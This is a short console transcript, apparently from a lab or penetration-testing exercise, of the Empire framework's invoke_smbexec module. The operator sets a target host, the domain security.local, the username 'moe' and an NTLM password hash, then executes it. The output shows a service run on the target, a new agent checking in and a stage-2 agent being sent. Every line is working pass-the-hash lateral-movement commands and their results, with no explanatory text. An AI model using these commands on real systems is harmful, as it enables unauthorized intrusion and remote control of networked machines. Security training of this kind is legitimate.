 (Empire: usemodule/powershell/lateral_movement/invoke_smbexec) > set ComputerName 10.10.10.100
[*] Set ComputerName to 10.10.10.100
(Empire: usemodule/powershell/lateral_movement/invoke_smbexec) > set Domain security.local
[*] Set Domain to security.local
(Empire: usemodule/powershell/lateral_movement/invoke_smbexec) > set Listener http
[*] Set Listener to http
(Empire: usemodule/powershell/lateral_movement/invoke_smbexec) > set Hash 58a478135a93ac3bf058a5ea0e8fdb71
[*] Set Hash to 58a478135a93ac3bf058a5ea0e8fdb71
(Empire: usemodule/powershell/lateral_movement/invoke_smbexec) > set Username moe
[*] Set Username to moe
(Empire: usemodule/powershell/lateral_movement/invoke_smbexec) > execute
[*] Tasked 1N6548MZ to run Task 8
[*] Task 8 results received
Command executed with service GUVKVCFHLIQJSYIEPILK on 10.10.10.100
Invoke-SMBExec completed!
[+] New agent 3R8LHM5A checked in
[*] Sending agent (stage 2) to 3R8LHM5A at 10.10.10.100
(Empire: 1N6548MZ) >